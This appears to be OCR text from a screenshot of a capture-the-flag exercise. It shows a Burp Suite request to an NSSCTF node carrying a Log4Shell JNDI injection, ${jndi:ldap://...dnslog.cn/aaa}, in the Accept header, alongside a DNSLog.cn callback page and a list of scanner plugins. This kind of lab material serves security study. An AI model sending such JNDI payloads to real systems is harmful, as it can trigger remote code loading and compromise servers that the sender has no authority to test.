 DNSLog.cn
Get SubDomain Refresh Record
54p5wu.dnslog.cn
DNS Query Record IP Address Created Time
54p5wu.dnslog.cn 1.14.44.126 2024-02-02 10:16:
Copyright © 2019 DNSLog.cn All Rights Reserved.
pentestLog Fastjson scan captcha-killer-modified xia Pao_api log4j Scan BurpCrypto ShiroScan
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28720
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept: ${jndi:ldap://54p5wu.dnslog.cn/aaa}
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 406
2 Content-Length: 0
3 Date: Fri, 02 Feb 2024 02:16:16 GMT
4 Connection: close
5
6
先知社区